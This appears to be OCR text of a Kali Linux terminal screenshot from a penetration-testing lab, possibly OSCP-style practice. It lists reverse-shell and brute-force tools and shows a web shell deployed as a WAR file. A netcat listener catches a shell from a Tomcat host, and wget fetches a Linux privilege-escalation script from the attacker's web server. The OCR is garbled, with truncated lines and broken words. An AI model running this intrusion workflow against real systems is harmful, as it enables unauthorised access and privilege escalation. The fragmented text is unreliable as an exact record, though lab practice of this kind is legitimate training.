 Terminal Edit Window Help
11% Sun 11:42 AM
root@kali: ~/toolz
File Edit View Search Terminal Help
root@kali:~# cd /var/www
root@kali:/var/www# ls
root@kali:/var/www# cd ..
root@kali:/var# cd #
root@kali:~# ls
Desktop giisvrikwx.jsp myshell.war WEB-INF
Downloads META-INF toolz Working
root@kali:~# cd Too
bash: cd: Too: No such file or directory
root@kali:~# cd toolz/
root@kali:~/toolz# ls
bypassuac php-reverse-shell.php S
Enumerator powershell u
linuxprivchecker.py PowerSploit W
mssql_add_user.py pybuild w
mssql_brute.py pyinjector
perl-reverse-shell.pl Python_Rev_Shell.py
root@kali:~/toolz# cp linuxprivchecker.py /var/
root@kali:~/toolz# service apache2 start
[....] Starting web server: apache2apache2: Cou
ver's fully qualified domain name, using 127.0.
. ok
root@kali:~/toolz#
root@kali: ~
File Edit View Search Terminal Help
listening on [any] 4444 ...
172.16.28.248: inverse host lookup failed: Unknown server error : Connection tim
ed out
connect to [172.16.28.245] from (UNKNOWN) [172.16.28.248] 37827
id
uid=110(tomcat55) gid=65534(nogroup) groups=65534(nogroup)
cd /tmp
wget http://172.16.28.245/linuxprivchecker.py
--11:41:54-- http://172.16.28.245/linuxprivchecker.py
=> `linuxprivchecker.py'
Connecting to 172.16.28.245:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 25,304 (25K) [text/x-python]
0K .......... .......... .... 100% 3.11 MB/s
11:41:54 (3.11 MB/s) - `linuxprivchecker.py' saved [25304/25304]
ls
5385.jsvc_up
linuxprivchecker.py
python linuxprivchecker.py
Archive
CTF365
Hacking
etasploitable
ries-...4-08-31
SHELL
ncscript.sh
XLSX
Wholesale
6-25-1...res.xlsx
OSCP